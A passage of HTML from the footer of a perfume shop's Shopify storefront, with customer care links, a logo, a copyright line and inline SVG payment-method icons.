                  </a></div></div><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#footer-new"
                data-toggle="collapse">
                Customer Care
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="footer-new"><a href="/pages/delivery-information" class="">
                    Delivery Information
                  </a><a href="/pages/returns-policy" class="">
                    Return Policy
                  </a><a href="/pages/disclaimer" class="">
                    Disclaimer
                  </a><a href="/pages/terms-of-service" class="">
                    Terms of Service
                  </a><a href="/policies/privacy-policy" class="">
                    Privacy Policy
                  </a></div></div></div>
      <div class="logo-new hidden md:flex flex-col items-center">
        <hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block w-full">
        <img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341" class="w-1/2 mt-16">
      </div>
    </div>

    <div class="footer__payment_credits flex justify-between items-center gap-24 md:flex-col-reverse mt-20">
      <div class="credits">
        © 2024 amourscents.com - All rights reserved.
      </div>
      <span class="visually-hidden">Payment methods</span>
      <ul class="list list-payment" role="list"><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 